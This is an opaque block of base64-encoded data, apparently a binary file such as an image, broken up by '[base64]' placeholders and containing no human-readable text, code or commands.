Q1AFVqCCgsCCgrAKwgCBXWcFnQB2wmCDMBiCgjBHgUeBWUc2ghCCQRiBg3d7/jBvB1AJRaiEh8d63JWEqZcGZQN6lXAAEtCEZLMOS0gMRzh6qTcNXPhDkQBUT7iE0yACc8QAWaiE/[base64]/[base64]/qYT4+EMSsJdXSG73+FF6WZh+SY5n+EMDgCAApChMeZBzmJAKeUspYAhM0GKTWQVyUAspYHSmVQE2MASFiHAisRInQQMWwWidcCRIQh+YpQ3IYJJF8U3V4Avjx4g0/kADJAAu3DNqirISGsEo+6VgFSAE7UIGb+AIOBYiZgEzMUOdbJEHeoEnciOAmyhcyERcUNkvCmAVIKBcWZAMWHlFc7mWQBRS6ameZAlmaEk2Y4lsV8SNEmiN7ymByAhEdll4VIiFgJl6fQlExCCgB7p5V2iP8giPkfSPoGeOHQWYgql4i/lDu/dmDgImlekViCFcl4mZLjIEJFCQImOaZFALeAAub5Yl/hUDqBkwh5YSiQZZUiAEkeALqYNZyGAMyGCbJ7lx4ycGUhByGdElBfJ7NFkox5lLBSBqCIACMNGcb/AGLGNja5IKk7AJh3AI17kXTqAFAkaLO8CdQodn/[base64]/ko9kKpEPRDJtzDd/aDM1wChxCpEJgA17SPW6YSwAAaFoBlU4KfxWgaGTwB65oCFe6JlvKFm/RcwImpkPwm0EnZ0/5e1GpYiBglcBoO6agbHsKgnQX/gGjMmwX2AknaLEXi7HYmI2SpLFCmIEZMJZ0F5cWWJ/QaAV/h7J892w/VISzGkmpynkUCkToOEegarMEegAPSo6iR3gIOg2iCkSEyXnTQLSgB7QH8KlaeEUqAYfJU5kiQwNFoAVOcJolk2ch6iIp0Ty/RaxaAJpbYHThEohD0KwpQAPPCj7VlxBAYAU5Ki20WZvZipI/sQ3LMAu/YAvDoLcUgRDnIwU2kGLhskz3hS5oimQKsiXV1Jz1ehCFcK9lUQtqETN40VeAEqZh2qw0cFgFqCjwxKSTyYshQASPUAOccJ4r1XQ/dJb1YAUXK5cT2LoYK7uyW11DkAkNa4GI/upRq/[base64]/R1WgWNHwiX1sUAXekCFxhs/h/[base64]/QEYsSIf7iJTB8dDrSLj0cLzUmnQvEQEJJxEXcwgH4c4UYf3WGGIexPaelAMgVC+Z5ugwrXXP0uhI4gh0lsmIARM07gXMMSwgt/oG6a5+d4GwfCEtlPIF9WncueEUga4Fa5ZZz6dCbXIS0l8ne+5+HmQZq16q3Z5iShL7+wL2ft3lnWMnyiJc/JL+Fh5ec7A9/[base64]/63TMRjZ4PIEiK0qsLYGQCkSvJ7wU/qi6GeABi/q6xNuoMMifdTe7J2if72naJXXTNnvJQAQDKiB5ze3ckhehB2CgU/hR7BjI4mt4Y2O9Ajqp4ct5gXzc/vBD2H14IqDT/jCrQ53ZprysO4nUCVyUPunUTl0vUm2xO/kGTODXLFoBTGADZVAE1eRfzkR9FYACheAM5/ML5EAO4QAOwtEp3tSjaq3WsiAOca0OcZ0Oc13ChvCRgLQDVzIwxfM/I7N+J9EAFoAV8mpQ7q0QRNkmECTjMm4QcVAGddLCdeIEdSLZP6e5V3HZpwUA80xwHgECWTAGPfAItWHFQDQEjhrQEeioU86oMNinETDHHU2BKxtJWt7a/[base64]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[base64]/mtBbS3QgKz8KcC9FNCAf8dBZKS1UMpEJAZim9t5oORrRs6BI4mBZN70Dt/5TH8+e59vE3j4bBHKkAdETOIWt3iGLQ5RBCM8gQsvGIELUmCDLhnBCPJr0iwn/uwI6w8qXb6KmB+OZTLjoAgd4AEGLJCCkbvFAkRb4MnXwqcCNGACYxCUDTAT9MT8/AARYL9via6YPf/l/SNUzCqcm9xMYWbQhTFhzA/jW3NCjHTyGvobwMU5jraDlAETMECDjqB6QAg8gpWCL+P4qcYQqbGLKU07AE5TNWz5uvWiFfzKrx2aNepogkD6KnGhAbq7D7vjHbzTO1rgu74ztnKTsWGw/kEKKzxaUBBqU7DFK6sNCQEyIJCLSzwLIR0hGLbMKzYjqbF0YBh1uAcbkQhxEL2RCLLSU71N6MIuPL0iOwTW+ywpOITYq6VbCIZUwAMceIEb4IAXeJLgEz6I2wI8OL4I+6qv2jJxuYowkx/o8zjioT4MoIAOSIE1ewsH2ABGtBKieQu1AL846wG9uL8AVAwDHC7/S4yZa4yeoz/FuL/zy7/GsIIN0qBH64xTzKAPAoz5syATAsVOPICuk43aEIEcyEVd3EVe7EVdfCKcaw8AgwEYUIFcPIKdUo72SkDA6KKxy7p1EKPYWIc0SANLo0ZrlBvMyDp/GDv4co4cqARx/vSuHSIGcTyCfTqEQIodsIqDOGKLBmOqF6yXGEyQGSy3Ggw8fMTBHNTHY7uqHvzBIRCxNaoXPNkQGyCDCLs4sdiBIkg8SfjHv3ueGPGIHJMIiymHbqC30/PCLgw4j/xIMeyyrZiE07OF8DkDOPiBF+ABI3iTonICmXwZJ5ilQ7jJZ9tDZCotEeEs4fO4LsEBkBsBQ+yADiAaPnkACmDEDagJ8BsaC2BKEugBIcCMV/w/QHODm/stUKyMGhIb1NBKEvKA7Dqh9mM/Pts/wpg5tUy6A9hEwsgh4yoMt7xA5ABBq5ONsRsOCeiCarRG78KiDgwOnNohURkOLYIPkXKO/qYbu/[base64]/Tjyq5kp8ZoNM2oy+HYOe36xMEoodw6jA9i0LW0IQ5Vm7ukzLwcFnXSr06Dgf7aIVaDnMhMr+0IQbTzB/GI/in6kMyro8XKRLUSFbUSsKrX+ao3iCPQrAu6oMcGeAAnMJ/TvMfU/EcnZM3WrEFm+7CweitGGrG3UIAKmKuK0xlJ0IIdMAqj2EFie0KMyAh0KKWHYM6N5IXwiU4vpE46PYQ8wE72nIQtmIRQCAVa6M5UoIREoIImuEk8gLjzNCqweDjja08+bJKH2wL5TLiOk0n7dAEPuIEMAJoyqwm6QADOWa0CjQEcMFDhKwHqOEtVZb/4I65VVdX4O7oHTZsIbZTLiIB5UqHCEIYqkKdOgCd5ur/6W4VOAFHDuJR1Ogy3tLljRczM0dESvTR1ohurE4EkmoZUc6n/6o0b7SLv/iAj+KBWUek6YMQObh0vYwk79fpAETA3q+pBZxvSIx0xDTFSRhrNCtiCTVgQiZRIzZNSwHNX2GwJyiJIesUmBUABhUQQQwgTQ7gjMWMCYaswq/IkhZkRKsTILGQGXkiFT5BTkazTm1xPPFhPM+zOM0iFULiFPqWEWxhUOAiFSVjP0tqKjfuKYZK4PNgypwgrL5lU+XzJ4JNJ/NRUaRoLaWLE/uy4UsUBUi1VOnwCHwhGquWzWd3KzDiU0GDWwViF/VsFRBMGrq2H1oDLw9AU9PsaUTwA5Bi7bE1RdSo7VZMAYZkG4ShM2bhR9sKNJ1qPA6AbUYEvXRGpBCQvc1Wc/sGUqb3krwszNg+TAwuYVxi0VxjEiZRVkBmkUiiNUoDFwWXLMLACMWt7QdvkEBIgg9b5BJcQFz0qTTP9u72KEXeTiMLiWI8F2TkNSTpdzzylhD6NvdljWVBIBC5IhHSgBUSw0zvtsmESzoubuOs0BJEFK/mRVKAVWku9Tw/wgcySpjgxyhToAKQloKY11Sd4Avl8gnZK21kVhlmkjkyhJ3uaJ5crm0hplEuZPzfQObAljFVAv9bw0MOooYOiP9/CW9843GjdQEihwE6jFbvF0RDcWynC2+uoIl3RwBtNr1c5o1Nj2/SI1g8sAc8VPMiti8mlCxOzV5wgATxAzXzs/td97NyA9bBbw9J5bDzcRIE3kIQMGwLf5Io3eN2KRVMZCQeJYKUfo4WPxV2QFdlDmARKcNnZ2zf2PIREGIQmOIN0uIVJmITktVM7HcOavDiJu07q/EjqHSaEO4Mn6KwucYJSZa0bGIH+NDOUEd+gNFXh6+PzndQnQANUBYwCvtrCyEQRQgxkzdo/awyxHOCr+Yyw6bkq0DlBaLT/LYw00rnDKNYDuEqpGY4VNZa/9UVf1ECnc6fwIilx1INq7IKdOoJcVAFiJDAL/Nu/zOU0OExIww3lGGX6QGVVa6e1cy8QLg++4SKSWmbksJsDuAF1A6UcZDY5CAEPsVdsttec/[base64]/TFNHLgD6S1qj2ALhhHsB4c7YIv+eoNZblMVaNqm5qiaeGNLmjVYoYNsf6BaJZmDHuDecnmbDaxnpCSx0pN1/THfJSx/[base64]/ZqUfwmnMix1uFC6xaFg7ou7GD4BLzmCb0uXSN9gChBgVTgO8/1O8D+V4DV/sGPVUHKumbGy1Ij/RZDUBCviLABKQR8DgbN3uzO9quIeFOPHegubIpNcAqCvkmKnuKVfYbVZujZY4XXLoZoYPLYs+3k5V0nY/JJGMneNsMwBu7gJqY7AkqPcwEeSG4noEPoju42RgM5n3Oa/qn5NuTsZl/CKK7J+Mrpem9xUuS/wFDOgMsDeOTBcIHVEAREhxQBHgzI+O6vvHPAgGTMkFu59pvjWNzEXbX4izooQNHcgFbFocAWJfUtYilXOQB1va/FFUHciMZXW+vhMnCxloANL2ysKgOduOZrrgtQHfEKIAEUsIFhC2fDdlfX7FzVbDZqY4IQQGEUpsdHcl1b/mCCHjaEqLAFe7bnGVOYGFFOiFjiJo5O9yToJnfy2YvyVyoGYICDJigGc5BO39ZyLpcD2Pti6Xxek7XOMQzu5xM+S+1jH6jjN5/UO8yDOV94OkcDO8dpw1C/mza0QFcMoS5vZW0MPY/0s03WrrXuY10NNwhbSJHqr2QhoT6nsulkpUPAXl4V/pIpsfZgsxZ1GiXRUjeOUxepkyJrqFtgT3uv3jgpamVgVX5WwDCDXF+2MNWJe0nSX+cQx7OXEECBFBiCY9+8aA7YwEZ2cm72jwWr+rFXPpnXuuiJX6tnMigEVIi2WgBYg+hsUooIZ+hYJx5oIwdZig5USkjtdWft/mcABmA4Ai54hpSoTjG3beq809ibBOkcQ5294t1mvfkM6fmsfOs9AypQgRGQczxoY4Tn3fVkeIZvp6MTBoFKfdVX/TsnDJ125MTwc+1uqEhuoVIkNPiG5LEt1u9mUCsg+eGgrkrfDIFKDH8C6kS7m6VzDZdX9Saa+Vn35aKPjem4TPYwdRHVy1FzNaDXW5Ta0VHpDVl3J1vnrlzPwVpYK6e/iRGvCQ/xkGG3ECaoBXQ7f64fbGZ3V2ZLBSFlggzJJoBQUEDgwAABFCBsUGGIoVq13hj6JGnXMHHihmHMWG4jOnT3ym2jJpIas1qfNqFMmVLSJpYqX05KJTMVJVqh/kLdyvls5zNorH6YoRUt1SFERo8iNXooz6FJkw4dwoNHjhypeZhC3QQ1z1Q5Z7agkSpWLFMuP0aERXNm7ZmwV9/CzYNmLt0Ddu3Wy6t3r6C7fv/+rbJ3cD0PgO12Ipy3098hivVa8RvhcWG/bhTfFUa4r5W9kTXvZeB5lV5hgD08ZnCXMuvHkf/q8Sd79mwJd9fRpu1XBIzeuWnDAHzkt791B6AQnw3lQBriaY4TnwYYN+3nByrlln4gB/fuOYYTr+Q9h2rAsXPrsdvlt3a7DNr8XR/9L5Vo9u9HC2arliEmFR4AGGBCD5AAoAINPFBBCjbYsAUtwTyDn4QZDROM/oUXWkjhMBNmhOF+EslBxg4IkUjQQAgNhGAINDiyyy5xTLSLLRuVY5FFNJbT0T3RNDMSNbykctJLK0ni0pCbODUTTTbhlNMtOxUDDRw/IDKJLZTkkZSWVVY5iVZLjYXHVVAdkhKYcmxxRlxYLZXHEz+88IRaaba1pp1y1XWXaJS9dpifnVEWgZ+kKebGX4A+NoRfGVCWgV+CEGYaXoQZmpheLhwAml4H7FUFofWsAhikir02WWunXgoYdsndJUJylRwmQXL+BAdbeAfIl1wOzDkHHXuA/daFXavORoyfB8CQ3HLH3kXsbMIecB5tsN6VARN+STCNsthSghF+Fdry/okcQ/[base64]/leLJHGQa64FIaT7gA3/uesACQwOgUe9/N6rYYUZAR88Rv+CSIYNDZA4ULolKlzBim+4GLE4FVes4z0Zj5RKSyp1/L1KIytpMpNN5lQMMKoAZRSSRSGVM5I/T5LH+232TCb8SkW1hZhjwkUqaGoCFV5gBLbMpWlHeRoiqOAXuylGUZrzi6Ww5ifKSPAuFVSMYSLgQcFYMDORkhcIB6OowUTABWxzWz2GoCnG+MUxlDEUAzxgwxviMIc6xKGjDkO53KwDCsFxFnAOo4JZlccvmLvOrGh1ABGMhzvBcVx2/uKqJlbnWKUjzq4090Ms+sM67vmLtnrll1Rc6Hit+4Qh/sqwg/9YgAS0e4ACHuAAGwQoQSSgQbyK8AlvFe9bwgNkIAW5RkPIQQskKFEdAcQ86Clkeg5DhTMotpHrZc8j97iGj0LmMfCFj3wkowUpb4K+W7ACGIPwASiOUj+jAI1+siRKlo6iv6UsJSlLOcP/4iIWqpzBCFQowQGXpkAt1RIpDryLCiljmAnepWxsO5Yz/yJNFB7gao/Jm120hioP7CkvwpDhXlbBKL14QFN9oWBrhrDDd8Izh8BqYnBMt5vewCBXvwHMFX8TnM8RRw9pGChBCyoCKtKmPXYRHBj9Aa3DILSIf2FAD+/SUNos6zBbJA7qDlACDF3oQ5IwBBlo/[base64]/IK45CjULkckjmq+eFHZHHQ+fhltQzMKGH1K1C5MOEUzZJHZ0/ojc4cpI+P+kgpb6McWwt2PTwuhBZOSYAOzAxACHhCDDbjUASlY0Ey1YIub7lSQOt1pRkRK/lIUMO+RAMId9MaLgh1ogZKVpFE0ytHejUDVI+Pw0ZFaYiSrik9JWyVlTUzZ1ZWBohhAY2tZy0q/XKp1rLbMw1vX9EsxGe0KJfBBndaE16To9S6IuqxlJ/sXCGLTL62xy4YVM7qzWTYCjnVDievhhsh6Zq8cnrGL/yKrWT0HtrPpol0W10RjxYc4QMYtEH1VRb/4DYwqONZna+MXWdCDHpHwC2cbWivAbPQ3HS3BcLvsEIkYIg5VQEEFlGsBlz5gA8+1gB0t0AEGzXQLv8tuTgnJ3QrRwqeJrIDCDqaQCuAuvO5KEAqEIAb1OtViHiEHfevbMZe4RL+0AMV+/Yuy/vVRQRrPeMqWClzgn20ira4EmoJnxuA7hYkpEb4BhZl2lQuzlQOWobFlubYoYeA617kGDGskVcJIDdYu5+zrATZchRYPoZl5YSHXrlmPYdP6McE+QORmJYLNJefad9Fxb/9CRNmk58ZElg2sIiqb0JobtMz6tmz+EmUpUxm3DwUMb3MjRrtsosvC/TIbAyYEFCTXAmwulw1i0IEzW2ADDIqBvOQwZzpDPJDgyvNI5SAEhYkX0P9BAMb/DGgaGLoQznAGJjPZkXM0+khGKgXLWc4SSe+Xq05KJRzMkI5N10xLnjawl17dpS1tRSr4ewtZAtiEK7BaTj4PGqyRom3E/kSbr2CD5mHCiVj3eDDrWj8MiE9lmg16oMRtcywE+1TZejDmsFEXJ0STYyxxH/ku6abN6aZDnOX0c9zCSndofdzESnTUg34B6GyM45d3w4d0Fw3isapMm46KQN/7NgkbCyEigG9AuQl6l0w38K47xkCmRWCCJB7OL3REnM7HswXFJfEGGhwI44AOQQj4TMcEIVV6NAC5yEuOI9SfPOVURQnLC2H8UqBkJjHfqqVzkkoqJEIdrXiKgndeVppQAmjJhGWCuUKmOw3dTVdQQauX3nSkdNTZa58m1f3EAEHAP/7ytzU0lX03R2ktAxsWhqMcC+0M/lqqnF3UeZhfQAEx/[base64]/izK4izSouZEwDfYmATo4i7q4qK825TVYi7y4i66oATwIOWhgiFY3hDYgBAKXIBUQOjZAMIp3MIVwRk8SPF0RBRKocR1yBqx0cB03LvAlBdCYxeSAJkNgRaIgVL5HnxBFUiMREp4Uhsan/EZQvLJxH6ZTCjIHM1xwS2kQyjw4VH4oacBYh4MmFMkBVewyZrg0tKJnwowItM4zfZd2FW4YDBaohUoQ0VxZEiK5EiSZEma5EleYgTIwjeA5AS5wLvRQ0taYgacGNVxgb45BOUZgiQY1w7QQBc6AJqp2XOlmZstYQwUAR4AF/Bs4zbah1N2I0+p0b6xkSMwQcfVkQWk/oAQ1t5/rEsInFcISIEYxIEW7MI7Ah/GjAQqwKEVWuFL3GMcxEEpvNw+blU/0sIt3ITzrQwcFEM60EJB9uFBZp9TvNrPIMWpLdjTJNNE+kAjOuJF5oGsoWTVZAA2KIM1vJjWcaYHwWItZoAUbGRlkqYsplBpoiZqZsBKfkPiUR2UvZss1GQNFsE3XEv7GSNO9uAP/tu5oNkDdIDBUWNwMsjooZGd4UdTKidUJifq3ZkatU4tJGMh7IC7ME8ITNdWeqEYiiEToAATkEEckIEZ0khTcg81tKVbviXxlUIhYMIfwEhdyqH5nE9OAAMrUAEoPIM0ZF+nEaaB5VJ/2pIc/[base64]/[base64]/[base64]/OmRtGcchEHNRikcyiHzoU8rYBorPEMx/mRV0ErqQTLkU9RSVDRFZG4J0/[base64]/LkoGpBFVipI2Vl5gGIwDkAEsLZFtzx6mij80ZvI0vv9EaDv4CU9VLeuGTsFtIAE8TLgpyXDWiB+JIBGWjBzEpBHKTsU84X/vyqZ1vaIybYwVwWCf7i7Mkw6iCYgTQ8CfaVFSLsMi+XjFH8IR+OCR4cwi8rcFKggVk08AOjmgB5xVdY8BaUQQY7ARNscBF0whNrcwiL8AhXKIqa8BV77YXKwzussAujczUgsTfocA/[base64]/hcNhLIWTGn9Xs9T/sJIrDIc2qN7wqfLyWfMoc8z0Fwi4PIt6PLOGaRBImRSGAHTTIKBHfNRJDMVLDNbEQ3ROTM0v8EFZzATWDNNMcGpGvRhi4Q3+8KJim04i7OGknMyvEML36oL17A7zzA2xEO60kNGt/M7I/EMB3QQb0Npp+s/E24+J7FAV6g1FPThJjSqarHnbrS8znZtA6k3NLQ3XDThRvREd3E1eLMyQLFGZzRHw+s8A2kcZ0EDnEAzTMCB7ORK23F181uUGp9cisEb1Y4DPCMCBCVKKaENMMEnJLIiM6VP/zQ+4AP0Tu9Qp9Eg/ctRxw7t7FEZaIFT3yn6/mpBCKDXlEqCGAjBWaIyVwPqkAjqe/5BzbLcy6RCzjpJMYCCKlwBK/xsWeGE9eGVMSOFBzwBDmxBMZtVXRvFXTewRWaqIUZtX1fwG/y1NFNzNW/[base64]/hmEgBCIchwUQjs6w1MyGvy+bH2153vSLD5Kwiyf0i0UAysMAhzgciiUTCj4LLAXmNDCGhrgAAXggBHkQS+TuIkvqGSquFSwBZpEszRPsxPk92DTlEfWuI1/sEhgQzdnbXBXg2P3+DyQcwqvsAoLOZFn9mav+Y7GcJTn8wwXMZFDeZKDtnDD8z5/AzvPthif8cBv+bsyNAo79OSWeeaOcDXsamaK8byjMesePEePMZefwAm4QQN0Aj00twKEQJ6b957bMZTuMSGUJRPQDsc1kncbVXgj3IIwQUSc93ZJSJk68qRPuns7J3R2GUgJTyQfj0mQQVd6+hDIgWBLtRRo/kGefufIXqEQoEKORMOrU0NXI7jM2kGh1uytP3gpocyT3MJ9wgEo3AQlCHs63ByxO/v5yUVcn4EvjziXRGYecMERnPj2wQX+CBAFXzu2Bza3F0EbVCi4g7C4k3uFdnGFonu6qzu7V4O7szC8xzvF62i92/uQx3C+Y/aE2nu/S7zABzE7Gy5vX/TFd3bAezluw6Run/CF+rbWNjzmjjAyULQ6L7GaY76Rr36bu3noAqkgTIAggEANdHYPMA8JGAIqULfJ9zkqFILKv4GdktfLO0Che7ehL0gZ0PF5Z/oiaw/08nz5U/rPh5S+6QvDggv2kkAbg6UWOMLTO71U47cQ/[base64]/NhvvK7YJGOF/NgbNmt7lRGGnNUx18P0SJcu/U3raNOrv3mrS9dbZqxr09a2jdbq7GrIeOfuuhh48MT0VH9bfRy5cNWkv504IWiCLHrNTjRQ/oDCEKpP22t19/691nZUkgYSevPnj5AKDxAoUPDgwfr3DxzUd0CCxBA5krrbCvY/[base64]/1RLLJuOys3trxx67VG57orL776+kuwwQjDyjDllGvssscE1axTx7zxa1LN/[base64]/nDAkRUueb4BB29wtvkL00rjCe3uuOMeh/BwlMsbHE4hSwwbxLbRCrJStznMm2+2eXxUa3Yt1dPGrxEcnFZfZXXY1mb1hh6trzmM62uaybUa25BBG21kfDsMK7jjbnw4weUGdjTEhz3Od8ONGw5WN07opAHpvhHEWQV2iJY7ar0T7xPyzHvDxRC8/R5cceNzwAISaNhvWlr6/W/AZwCOJl556a13QnzuuTAYDcHbkH133zdwRHIQwgQKNj2ExUEOMVJYjcjgjD8UwhkV+1HGNMaxInksSVIYWckg8oxipMNLxWCFKszQhDNAIhQzWwfN1JGOZ5iDGeZ4hs5MArST/vgMhzZESR7QcIWcFM1oSVMaUprStDzpqSlTm0oV1AIorIzDH1GUYj7A0ZVmQFGKUcxHOMLWRS928RpYnOJh8JFFf+CDbvMIRz7MOI7SnMOM/iCHZPymuG+wMY5RxAdxFCNGKdoDMtvoRx6jeA5wLOZykxskIe9xyG2gbTGX8mMhj4M7rBxGd8XzXehIE45x9IONe1wjIaV4jwhV7CzNWMbWltHKVl4Dj1OckCHvFkt/5KMf/WDQPeK4y3ucg4+LAQcvs9iP4dFjlFnc4nBIgzhwtCESVuhB3gJhBRvQAA/SyEYU0WG97khLO+SJg7bI0K3vISBc4IJPBRxQriIs/qR6HPIPu/4FIgU1aH71opCF9GW9ddXTngqy0DNokQo5pKACJAgBEwzRMDLEwUVkcBgq4oCKHVmMGkKyoAUxCDJ0MQQit5BGC0H4JSuVMA+U4NIKV9jCZ7hQZQQlSRB7hsOf1RBoNvEh0WriE6EY5WlPgdoWooZEJU7lDedQUC51SUhc5vIe/SgjKalaVVtmER9MXWRV44gawxAOrGG9ahzPoZhwEPIaj4EjV9naVmXKjZBaZeo5zpHLcxDTrWYcK1fxmlct3tGvevUlg3K516gWln571SL9AmtGdXgTnNkrBPfsEKPveSt86oxPBQxGBnhOqzvqmyc9/Weg+OVT/p8VypctwiMt7/QLoAJNBz68xMJs3MIJCaUBEz7xBhn51kU1GsguJFEOjG5so0Z6BQbFoCRDbAJKtzBHSbsEjBG6bBIiVUdLu5SO6aLjpSujBZl26FMg3tCmO7uhDXnowzOc17xCNMpStFAEJhSxqEk8ahHKoA6qqoNKz/BvVdMBC1jwIrDrAGEcA0xKdfCCFwM2ozSKwaUojiMekyRkhaXhD2mA4hZ/TMxa15GNmRXyMVI08Tr8UeJttnXFLTaxW9eaDVzg4sWNbew6bjyNKPIYF8TY8TSmwWIzLnIdlaiEj+OY5CUHlshMZquTK2FkHVOVtdQC57XeoAUxkEEI/pdtQDrRic51koAJA3FtLTQSJSpFQ2XSEKhA5bygeSXWXqodBmulVb1ajNZ/ct4uSwlNs2yEZAsVQIENyLAJRzCBe1/[base64]/pd4xK0cxSZgnBV5vfHIST5yYtxYD4O4wgv0kMUraEADIfcHLmD+gxaXoAQt/zHJlYyLKvsjDRCAwJJxngYzVkLolfjxClagdD0kIAFdaDHTlV7VSkB9BW6thAG4XnVCRhnsYZ8GMSqhBySwYAFMzjJ4towtMbwdBWJmj3sQYOb4WIAGZZDDQjZRC1q0ohUVFnycNx7xUavDQV3Cs/34OaI+g7ZDw3Bfqwtd+ZoVIxRlSNEQ4iAJOSiMDJPWwhs6FI1zbOMrmS7ScpEEMjE4AqS0eKm2QVKRQUBDFcDgwiTSUWIW0oz26SiGOSh8C/Ky5Na5jgkN1ctrltzkB8Au/q8Q6XSGpzHBBkVItrKZ3ewiUCKKvFDE+MlPfmnPofzpN8cezt9+acPC/eePdxT5gAVFWKIO+c//uLGgf/[base64]/70A///[base64]/7uq9PwM8f4C/+4jEen6ER0q/8nmEBFUHaGJDa/OEZxg0TwID/BpIgxw0A548AsUAT3g0hpagY6g0iI1IiJXIhCQkDB46QNpDhHA4EdUAGpgAkp4DiSNAEK+7iMi4b/jDuI0NSBl8wi1LQBVnwB3dQB3fwB24SJ3+AB3/AB6jADAYBF6yMGGqOCYnSH6CACKOIGHKAKXPACXOAxYQuB+JQ6KAgyqjwCSEgAaZhBRIACvzhC6UuDaAuitgQ6qCOBcTwLKHuDrtu69oSLuOS6/pQD6bhA+4SL/NSL1kACepSiiBLWsijEIVADCbgsubOPcQnBGzgDDYiFCLCEisRFzBRm0xs0ExMGlpBm1BxsfJBHQ4tX1qrz7pjGNBh0FIRNVdoFXGLBoZACyTBECIq9NDFGGHtGnYx01jvY4QACDoP1Dqihb4EGEABGuAAGipC90bq8IJT2z4CJAJMZ7Ax/hthwjG50aYQwUx4Jg+egCddIr6EDaiaxtiGoDXvax2pZiqG4BOiiKSi0T2Dr0v8ERZ0gT0NrB/DbQ72II8swSCPsUvObTn9oUsCkN2k4dzAQCCxAE